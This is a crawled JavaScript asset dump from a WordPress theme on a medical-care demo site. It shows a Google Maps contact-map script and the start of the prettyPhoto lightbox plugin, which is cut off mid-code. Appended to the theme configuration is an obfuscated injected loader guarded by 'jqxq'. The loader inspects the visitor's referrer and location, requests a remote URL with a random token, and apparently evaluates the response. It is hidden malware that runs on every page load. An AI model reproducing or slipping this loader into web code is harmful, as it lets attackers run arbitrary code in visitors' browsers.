							icon:  'https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/pin.png',
						title: data['store_title']
			});
			google.maps.event.addListener(marker, 'click', function() {
			infowindow.open(map,marker);
			});
			//infowindow.open(map,marker);
			}
			});
			}

			var $j = jQuery.noConflict();

			$j(document).ready(function() {
			"use strict";

			showContactMap();
			});
			
		function showContactMap() {
		"use strict";

		if($j("#map_canvas").length > 0){
		initialize();
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
		}
		}

		var no_ajax_pages = [];
		var qode_root = 'https://demo.pacificmedicalcare.net/';
		var theme_root = 'https://demo.pacificmedicalcare.net/wp-content/themes/bridge/';
					var header_style_admin = "light";
				if(typeof no_ajax_obj !== 'undefined') {
		no_ajax_pages = no_ajax_obj.no_ajax_pages;
		};if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9
body_size: 27693
content:
/* ------------------------------------------------------------------------
 Class: prettyPhoto
 Use: Lightbox clone for jQuery
 Author: Stephane Caron (http://www.no-margin-for-errors.com)
 Version: 3.1.6
 ------------------------------------------------------------------------- */
!function(e){function t(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",p=new RegExp(i),o=p.exec(t);return null==o?"":o[1]}e.prettyPhoto={version:"3.1.6"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&l(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=t,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,y,w,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="https://www.youtube.com/embed/"+movie_id,movie+=o("rel",pp_images[set_position])?"?rel="+o("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="https://player.vimeo.com/video/"+i[3]+"?title=0&byline=0&portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPa